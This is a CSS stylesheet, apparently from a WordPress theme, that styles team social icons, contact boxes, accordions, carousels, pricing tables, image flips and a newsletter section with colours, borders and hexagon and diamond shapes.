	.dt-sc-team.type2 .dt-sc-team-social a, .dt-sc-team.type2 .rounded-border.dt-sc-team-social a, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social.diamond-square-border li:hover a, .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details ul.dt-sc-team-social.hexagon-border li a, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.rounded-square a:hover, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details h4, .dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details h5, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.diamond-square-border li:hover a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h4, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details h5, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-border a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-square a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.square-border a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:hover a, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li a:hover { color: #fff; }
		
	.dt-sc-team.type2 .rounded-border.dt-sc-team-social a, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social.square-border a, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social.diamond-square-border a, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.rounded-border a, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.square-border a, .dt-sc-team.type1 .dt-sc-team-social.rounded-border li a, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li:hover:before { border-color: #fff; }
	
	.dt-sc-team.type2 .rounded-border.dt-sc-team-social a:hover, .dt-sc-team.type2 .rounded-square.dt-sc-team-social a, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social.square-border a, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.rounded-border a:hover, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.square-border a:hover, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.square-border li a:hover, .dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:before, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:after, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li:after, .dt-sc-team.type1 .dt-sc-team-social.dt-sc-team-social.hexagon-border li:before { background: #fff; }
	
	.dt-sc-team.type2 .rounded-square.dt-sc-team-social a, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social.square-border a, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social.diamond-square-border li, .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details ul.dt-sc-team-social.diamond-square-border li, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li { border: 1px solid #fff; }
	
	.dt-sc-team.type2 .rounded-square.dt-sc-team-social a:hover, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social.square-border a:hover, .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details li a:hover, .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details ul.dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.rounded-square li a:hover { background: none; color: #fff; }
	
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details li a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-border a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.rounded-square a, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details .dt-sc-team-social.square-border a { background: #fff; border: 1px solid #fff; }
	
	.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-show-on-hover.rounded .dt-sc-team-details .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-social { background: none; }
	
	.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details ul.dt-sc-team-social.diamond-square-border li a, .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details ul.dt-sc-team-social.hexagon-border li a { background: none; border: none; }
		
	.dt-sc-team-social.hexagon-border li { position:relative; width:42px; height:25px; margin:12px 5px; border-left:solid 1px;  border-right:solid 1px; }
	.dt-sc-team-social.hexagon-border li:before, .dt-sc-team-social.hexagon-border li:after { content:""; position:absolute; z-index:1; width:28px; height:28px; -webkit-transform:scaleY(0.5774) rotate(-45deg); -ms-transform:scaleY(0.5774) rotate(-45deg); transform:scaleY(0.5774) rotate(-45deg); background-color:inherit; left:5px; }
	.dt-sc-team-social.hexagon-border li:before { top:-15.0660px; border-top:solid 1.5px; border-right:solid 1.5px; }
	.dt-sc-team-social.hexagon-border li:after { bottom:-15.0660px; border-bottom:solid 1.5px; border-left:solid 1.5px; left:6px; }
	.dt-sc-team-social.hexagon-border li a { line-height:52px; position:relative; z-index:9; left:-1px; top:-13px; width:42px; height:52px; }
	
	.dt-sc-team.type2.alter .dt-sc-team-thumb { float:right; border-left:1px solid #fafaf6; border-right:0px; }
	.dt-sc-team.type2.alter .dt-sc-team-details:before { left:inherit; right:-15px; border-right:0px; border-left:15px solid #f1efea; }
	
	/*----*****---- << Social >> ----*****----*/
	
	.dt-sc-sociable { float:left; clear:both; margin:0px; padding:0px; line-height:0px; }
	.dt-sc-sociable li { float:left; display:inline; margin: 0 5px 5px; padding: 0; }
	.dt-sc-sociable li a { width:36px; height:36px; float:left; text-align:center; line-height:36px; font-size:16px; }
	
	.aligncenter .dt-sc-sociable { text-align:center; width:100%; }
	.aligncenter .dt-sc-sociable li, .aligncenter .dt-sc-sociable li a { float:none; display:inline-block; }
	
	.alignright .dt-sc-sociable  { float:right; text-align:right; }
	
	.dt-sc-sociable.rounded-square li a { border-radius:5px; }
	.dt-sc-sociable.rounded li a { border-radius:50%; }
	.dt-sc-sociable.rounded-border li a { border: 1px solid; border-radius:50%; }
	.dt-sc-sociable.rounded-border li a:hover { color: #fff; }
	.dt-sc-sociable.square-border li a { border:1px solid; }
	
	.dt-sc-sociable.rounded-border-dashed li a { border:1px dashed; border-radius:50%; }	
	.dt-sc-sociable.diamond-square-border li { text-align:center; border:1px solid; width:30px; height:30px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); border-radius:3px; margin:0px 0px 15px 20px; }
	.dt-sc-sociable.diamond-square-border li a { margin:-5px 0px 0px -5px; width:40px; height:40px; line-height:40px; -webkit-transform:rotate(-45deg); -moz-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); float:left; }
	
	.diamond-narrow-square-border li { position:relative; margin:0px 8px; }
	.diamond-narrow-square-border li a { width:40px; height:40px; position:relative; z-index:1; height:60px; line-height:60px; }
	.dt-sc-sociable.diamond-square-border li:hover a { color: #fff; }
	.diamond-narrow-square-border li:before { content:""; position:absolute; left:-1px; right:0; margin:auto; top:12px; width:35px; height:35px; border:1px solid; z-index:1; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	
	.dt-sc-sociable.filled li a.fa-facebook { background:#3162a2; }
	.dt-sc-sociable.filled li a.fa-twitter { background:#2fb1eb; }	
	.dt-sc-sociable.filled li a.fa-dribbble { background:#ff68c5; }	
	.dt-sc-sociable.filled li a.fa-tumblr { background:#34465d; }	
	.dt-sc-sociable.filled li a.fa-google-plus { background:#c54542; }	
	
	.dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-border li { position:relative; width:40px; height:25px; margin:12px 5px; border-left:solid 1px;  border-right:solid 1px; }
	.dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after, .dt-sc-sociable.hexagon-border li:before, .dt-sc-sociable.hexagon-border li:after { content:""; position:absolute; z-index:1; width:26px; height:28px; -webkit-transform:scaleY(0.5774) rotate(-47deg); -ms-transform:scaleY(0.5774) rotate(-47deg); transform:scaleY(0.5774) rotate(-47deg); background-color:inherit; left:5px; }
	.dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-border li:before { top:-15.0660px; border-top:solid 1.5px; border-right:solid 1.5px; }
	.dt-sc-sociable.hexagon-with-border li:after, .dt-sc-sociable.hexagon-border li:after { bottom:-15.0660px; border-bottom:solid 1.5px; border-left:solid 1.5px; left:6px; }
	.dt-sc-sociable.hexagon-with-border li a, .dt-sc-sociable.hexagon-border li a { line-height:52px; position:relative; z-index:9; left:-1px; top:-13px; width:42px; height:52px; }
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		.dt-sc-sociable.hexagon-with-border li:after, .dt-sc-sociable.hexagon-border li:after { bottom:-14.0660px; }
		::i-block-chrome,.dt-sc-sociable.hexagon-with-border li:after, .dt-sc-sociable.hexagon-border li:after { bottom:-15.0660px; }
	}	
	
	/*----*****---- << Contact >> ----*****----*/
	
	.dt-sc-contact-info { float:left; margin:0px; padding:0px; clear:both; width:100%; line-height:28px; position:relative; }
	.dt-sc-contact-info span { float: right; font-size: 26px; margin: 0; text-align: center; position: absolute; right: 20px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); } 
	.dt-sc-contact-info p { margin:0px; }
	
	.dt-sc-contact-map.vc_column_container .vc_column-inner, .dt-sc-contact-one.vc_column_container .vc_column-inner { padding-left: 0; padding-right: 0; } 
	
	.dt-sc-contact-map .wpb_wrapper { margin-right: -20px; }
	.dt-sc-contact-one .wpb_wrapper { margin-left: -20px; width: 100%; float: left; padding: 20px 35px; background: #fff; -webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2); -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2); box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2); }
	
	.show-more-lnk { cursor: pointer; }
	.vc_separator.show-more-lnk h4 { font-size: 20px; }
	
	.dt-sc-contact-info.type2 { text-align: center; margin: 33px 0; }
	.dt-sc-contact-info.type2 h2 { margin-bottom: 30px; }
	.dt-sc-contact-info.type2 h6 { text-transform:uppercase; font-size: 16px; margin:10px 0px; width: 100%; float: left; }
	.dt-sc-contact-info.type2 span { float:left; position: relative; width: 100%; font-size: 30px; margin: 14px 0 4px; line-height: normal; transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; right: 0; left: 0; margin: 0 auto; }
	.dt-sc-contact-info.type2 span:before { padding: 0 18px; background: #fff; }
	.dt-sc-contact-info.type2 span:after { position: absolute; border-top: 1px dashed; content: ""; display: block; right: 0; width: 100%; height: 1px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); z-index: -1; }
	
	.dt-sc-contact-info.type3 { position:relative; box-sizing:border-box; text-align:center; padding: 0 0 27px; }
	.dt-sc-contact-info.type3 h6 { font-size: 20px; margin-bottom: 20px; }
	.dt-sc-contact-info.type3 h3 { position:relative; z-index:1; font-weight:normal; margin-bottom: 3px; }
	.dt-sc-contact-info.type3 span { width: 100%; text-align: center; margin: 10px 0 20px; position: relative; transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; font-size: 20px; right:0; left:0; }
	
	.dt-sc-contact-info-wrapper { float:left; width:100%; text-align:center; position:relative; z-index:99; } 
	.dt-sc-contact-info-wrapper .wpb_column { float:none; display:inline-block; }
	
	.dt-sc-contact-info.type5 { text-align:center; box-sizing:border-box; }
	.dt-sc-contact-info.type5 .dt-sc-contact-icon span { font-size: 24px; line-height: 60px; position: relative; z-index: 9; width: auto; float: none; margin: 0; transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; right: 0; left: 0; top: auto; }
	.dt-sc-contact-info.type5 h6 { font-size: 22px; text-transform: inherit; margin:15px 0px 0px; }
	
	.dt-sc-contact-info.type5 .dt-sc-contact-icon { text-align:center; position: relative; width: 100.1px; height: 60px; margin: 43.30px 0; border-left: solid 3px; border-right: solid 3px; display:inline-block; }
	.dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after { content: ""; position: absolute; z-index: 1; width: 66.92px;
height: 66.92px; -webkit-transform: scaleY(0.5774) rotate(-45deg); -ms-transform: scaleY(0.5774) rotate(-45deg); transform: scaleY(0.5774) rotate(-45deg); background-color: inherit; left: 12.038px; }
	.dt-sc-contact-info.type5 .dt-sc-contact-icon:before { top: -34.962px; border-top: solid 4.2426px; border-right: solid 4.2426px; }
	.dt-sc-contact-info.type5 .dt-sc-contact-icon:after { bottom: -34.962px; border-bottom: solid 4.2426px; border-left: solid 4.2426px; }	
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		::i-block-chrome, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before { top: -35.962px; }
		::i-block-chrome, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after { bottom: -35.962px; }
	}
	
	.dt-sc-contact-details-on-map { position:relative; float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.dt-sc-contact-details-on-map .map { widows:100%; margin:0px; padding:0px; float:left; clear:both; }
	.dt-sc-contact-details-on-map img { max-width:100%; height:auto; display:block;  }
	
	.dt-sc-contact-details-on-map .map-switch-icon { position:absolute; left:0px; right:0px; top:-40px; width:80px; height:80px; margin:auto; border-radius:50%; text-align:center; font-size:32px; line-height:80px; z-index:9; }
	.dt-sc-contact-details-on-map .dt-sc-map-overlay { float: none; margin: 0 auto !important; max-width: 1200px; padding: 140px 0 0; position:absolute; left: 0; right: 0; top: 0; height:100%; width:100%; z-index:1; box-sizing:border-box; }
	.dt-sc-contact-details-on-map .dt-sc-map-overlay h3 { font-weight:normal; }	
	
	.dt-sc-contact-info.type4 { text-align:center; padding:30px 20px; box-sizing:border-box; position:relative; }
	.dt-sc-contact-info.type4 span { position: absolute; z-index:9; width:auto; float:none; margin:0px; height: 50px; width: 50px; line-height: 50px; font-size: 24px; margin: 0px auto; top: -25px; left: 0; right: 0; -webkit-box-shadow: 0px 0px 0px 5px #fff; -moz-box-shadow: 0px 0px 0px 5px #fff; box-shadow: 0px 0px 0px 5px #fff; transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; font-size: 20px; }
	.dt-sc-contact-info.type4:hover span { color: #fff; }
	.dt-sc-contact-info.type4 h6 { font-size:18px; text-transform:uppercase; margin:20px 0px 13px; }
	
	.vc_separator-has-text .vc_sep_holder { display: none\9; }
	.vc_separator-has-text h4 { text-align: center\9; width: 100%\9; }
	.vc_separator-has-text h4:after { right:0px\9; }
	.vc_separator-has-text h4:before { left:0px\9; }
	.vc_separator-has-text h4:before, .vc_separator-has-text h4:after { content:""; position:absolute\9; top:0px\9; width: 110px\9; height:2px\9; border: none\9; background: #fff\9; display: block\9; }

	/*----*****---- << Toggle & Accordion >> ----*****----*/
	
	h5.dt-sc-toggle-accordion, h5.dt-sc-toggle { position:relative; margin:0px 0px 10px; clear:both; font-size:18px; font-weight: normal; }
	h5.dt-sc-toggle-accordion a, h5.dt-sc-toggle a { line-height:36px; padding:0px 0px 0px 50px; display:inline-block; width:100%; box-sizing:border-box; position:relative; }	
	h5.dt-sc-toggle-accordion a:before, h5.dt-sc-toggle a:before { content:""; position:absolute; left:0px; top:0px; width:35px; height: 100%; background: none; border: 1px solid; }	
	h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:before, h5.dt-sc-toggle:after { content:""; position:absolute; top:0px; bottom:0px; margin:auto; }
	h5.dt-sc-toggle-accordion:before, h5.dt-sc-toggle:before { width:2px; height:16px; left:17px; }
	h5.dt-sc-toggle-accordion:after, h5.dt-sc-toggle:after { height:2px; width:16px; left:10px; }	
	h5.dt-sc-toggle-accordion.active:before, h5.dt-sc-toggle.active:before { background:none; }
	.dt-sc-toggle-content { clear:both; padding:15px 0px 25px 50px; margin:0px; display:none; box-sizing:border-box; }	
	
	.alignright h5.dt-sc-toggle-accordion a:before, .alignright h5.dt-sc-toggle a:before { left:inherit; right:0px; }
	.alignright h5.dt-sc-toggle-accordion:before, .alignright h5.dt-sc-toggle:before { right:17px; left:inherit; }
	.alignright h5.dt-sc-toggle-accordion:after, .alignright h5.dt-sc-toggle:after { right:10px; left:inherit; }
	.alignright h5.dt-sc-toggle-accordion a, .alignright h5.dt-sc-toggle a { padding:0px 50px 0px 0px; }	
	.alignright .dt-sc-toggle-content { padding-right:30px; }		
	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle { border-bottom:1px solid; font-weight:normal; margin-bottom: 0; }
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a { padding:20px 0px 20px 80px; line-height:normal; }	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, .dt-sc-toggle-frame h5.dt-sc-toggle a:before { content:""; position:absolute; left:0px; top:0px; width:60px; height:100%; border: none; }	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .dt-sc-toggle-frame h5.dt-sc-toggle:before, .dt-sc-toggle-frame h5.dt-sc-toggle:after { content:""; position:absolute; top:0px; bottom:0px; margin:auto; }
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .dt-sc-toggle-frame h5.dt-sc-toggle:before { left:29px; width:2px; height:16px; }
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .dt-sc-toggle-frame h5.dt-sc-toggle:after { left:22px; width:16px; height:2px; }	
	.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }	
	.dt-sc-toggle-frame .dt-sc-toggle-content { padding:15px 0px 25px 20px; margin:0px; border-bottom:1px solid; }
	
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle { border:1px solid; border-radius:5px; font-size:16px; margin-bottom:15px; }
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after { width:26px; height:1px; right:20px; left:inherit; }
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before { height:26px; width:1px; right:33px; left:inherit; }
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }
	.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a { padding-left:20px; }
	.type2 .dt-sc-toggle-frame .dt-sc-toggle-content { padding:15px 0px 35px; border:0px; margin-bottom:0px; }
	
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle { border:1px solid; border-bottom:0px; font-size:18px; text-transform: capitalize; margin-bottom:-1px; }
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle a { padding-left:20px; }
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }
	.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before { background:none; }
	.type3 .dt-sc-toggle-frame .dt-sc-toggle-content {  border:1px solid; border-bottom:0px; margin-bottom:0px; padding:20px 20px 25px 25px; margin-top:1px; }
	
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame { float: left; width: 100%; }
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-toggle { border-bottom:1px solid; }
	.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content { border-bottom:1px solid rgba(0, 0, 0, 0.1); }
	
	/*----*****---- << Partners >> ----*****----*/
	
	.dt-sc-partners-carousel-wrapper { clear:both; display:block; float:left; margin:0px 0px 67px -30px; padding:0px; width:100%;  width:-webkit-calc(100% + 30px); width:-moz-calc(100% + 30px); width:calc(100% + 30px); position:relative; }
	.dt-sc-partners-carousel li { display:block; float:left; margin:0px 0px 0px 30px; }	
	.dt-sc-partners-carousel li img { max-width:100%; margin: 0px auto; }
	
	.dt-sc-partners-carousel-wrapper .carousel-arrows a { position:absolute; left:30px; right:0px; margin:auto; }
	.dt-sc-partners-carousel-wrapper .carousel-arrows a.partners-prev { left:-13px; }
	.dt-sc-partners-carousel-wrapper .carousel-arrows a.partners-next { right:-43px; }
	
	/*----*****---- << Pricing Table >> ----*****----*/
	
	.dt-sc-pr-tb-col { float:left; clear:both; width:100%; padding:0px; text-align:center; border:1px solid; box-sizing:border-box; padding:0px 0px 30px; }
	.dt-sc-pr-tb-col .dt-sc-tb-header { padding:30px 20px; }
	.dt-sc-pr-tb-col .dt-sc-tb-title h5 { font-size: 18px; text-transform: capitalize; margin-bottom:10px; }
	.dt-sc-pr-tb-col .dt-sc-tb-title p { letter-spacing:0.5px; }
	.dt-sc-pr-tb-col .dt-sc-price { border-top:1px solid; padding:30px 0px 0px; margin:30px 0px 0px; }
	.dt-sc-pr-tb-col .dt-sc-price h6 { margin-bottom:0px; font-size:60px; font-weight:700; position:relative; }
	.dt-sc-pr-tb-col .dt-sc-price h6 sup { font-size:25px; top:-23px; letter-spacing:0.5px; }
	.dt-sc-pr-tb-col .dt-sc-price h6 span { font-size:12px; position:relative; top:-2px; margin:0px 0px 0px -36px; }
	.dt-sc-pr-tb-col .dt-sc-tb-content { padding:20px; width:100%; margin:0px; float:left; box-sizing:border-box; }
	.dt-sc-pr-tb-col .dt-sc-tb-content li { float:left; display:block; clear:both; padding:15px 0px; width:100%; position: relative; }
	.dt-sc-pr-tb-col .dt-sc-tb-content li:before { position: absolute; right: 0; left: 0; bottom: 0; margin: 0px auto; width: 70%; height: 1px; border-bottom: 1px dashed; content: ""; display: inline-block; }
	.dt-sc-pr-tb-col .dt-sc-buy-now { padding:0px 10px; box-sizing:border-box; }
	.dt-sc-pr-tb-col .dt-sc-buy-now a { font-size:14px; font-weight:normal; letter-spacing:0.5px; padding:15px 25px 14px; }	
	
	.dt-sc-pr-tb-col.minimal { padding:55px 0px 40px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-tb-header, .dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-header { background:none; border:0px; padding:0px; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper span { font-size:36px; line-height: 70px; position:relative; z-index:1; }
	.dt-sc-pr-tb-col.minimal .dt-sc-tb-title { margin:40px 0px 0px; padding:0px 10px; box-sizing:border-box; }
	.dt-sc-pr-tb-col.minimal .dt-sc-tb-title h5 { font-size:22px; margin-bottom:15px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price { margin:40px 0px 0px; padding:25px 10px; box-sizing:border-box; border:0px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price p { font-size:16px; text-transform:uppercase; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price h6 { font-size:48px; font-weight:800; letter-spacing:0.5px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span { font-size:18px; font-weight:700; text-transform:uppercase; margin:0px; position:inherit; }
	.dt-sc-pr-tb-col.minimal .dt-sc-buy-now { margin:40px 0px 0px; }
	
	.dt-sc-pr-tb-col.minimal .icon-wrapper { display:inline-block; width:120px; height: 69.28px; padding:0px; position: relative; margin: 30px 0; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper:before, .dt-sc-pr-tb-col.minimal .icon-wrapper:after { content: ""; position: absolute; width: 0; border-left: 60px solid transparent; border-right: 60px solid transparent; left: 0; background: none; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper:before { bottom: 100%; border-bottom: 34.64px solid; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper:after { top: 100%; width: 0; border-top: 34.64px solid; }
	
	/*----*****---- << Images Carousel >> ----*****----*/
	
	.dt-sc-images-wrapper { clear:both; display:block; float:left; margin:0px; padding:0px; width:100%; position:relative; }
	.dt-sc-images-carousel li { display:block; float:left; margin:0px; }	
	.dt-sc-images-carousel li img { max-width:100%; }
	
	.dt-sc-images-wrapper { margin-left: 0px; width: 100%; float: left; }
	
	.dt-sc-images-wrapper .carousel-arrows a { border:none; border-radius: 0; width: 50px; height: 50px; margin-left: 0; }
	.dt-sc-images-wrapper .carousel-arrows a:before { line-height: 50px; font-size: 30px; }
	.dt-sc-images-wrapper .carousel-arrows a.images-next {  float: right; margin-right: 0px; }
	.dt-sc-images-wrapper .carousel-arrows a:hover:before { color: #fff; }
	
	/*----*****---- << Image Flip >> ----*****----*/
	
	.dt-sc-image-flip { clear:both; float:left; width:100%; position:relative; overflow: hidden; }
	.dt-sc-image-flip img { width: 100%; float: left; }
	.dt-sc-image-flip:hover img:first-child { transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -ms-transform: scale(1); }
	.dt-sc-image-flip img:last-child { position:absolute; left:0px; top:0px; opacity:0; transform: scale(1.05); -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -ms-transform: scale(1.05); }
	.dt-sc-image-flip:hover img:last-child { opacity:1; transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -ms-transform: scale(1); }
	.dt-sc-image-flip:hover img:first-child { opacity:0; transform: scale(1.05); -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -ms-transform: scale(1.05); }	

	.before-after .dt-sc-image-flip img { width: auto; }
	.before-after .dt-sc-image-flip img:first-child, .before-after .dt-sc-image-flip img:last-child, .before-after .dt-sc-image-flip:hover img:first-child, .before-after .dt-sc-image-flip:hover img:last-child { opacity: 1; transform: none; -moz-transform: none; -mstransform: none; -webkit-transform: none; }
	.before-after .dt-sc-image-flip img:last-child { right: 0; left: auto; }
	.before-after .dt-sc-image-flip img:first-child:hover { transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -webkit-transform: rotate(0); }
	 
	.aligncenter .dt-sc-image-flip img:last-child { right:0px; margin:auto; }
	
	/*----*****---- << Newsletter >> ----*****----*/
	
	.dt-sc-newsletter-section { clear:both; float:left; margin:0px; width:100%; position:relative; z-index:1; padding:30px 0px; }
	
	.two-color-section { position:relative; float:left; width:100%; clear:both; }
	.two-color-section:before { content:""; position:absolute; left:-5%; width:39.5%; height:100%; top:0px; -ms-transform:skewX(-30deg); -webkit-transform:skewX(-30deg); transform:skewX(-30deg); }
	.two-color-section:after { content:""; position:absolute; right:-5%; width:70%; height:100%; top:0px; -ms-transform:skewX(-30deg); -webkit-transform:skewX(-30deg); transform:skewX(-30deg); }
	.vc_row.two-color-section:after, .vc_row.two-color-section:before { display:inline; }
	
	.dt-sc-newsletter-section h2 { float:left; width:31%; margin-bottom:0px; line-height:48px; }
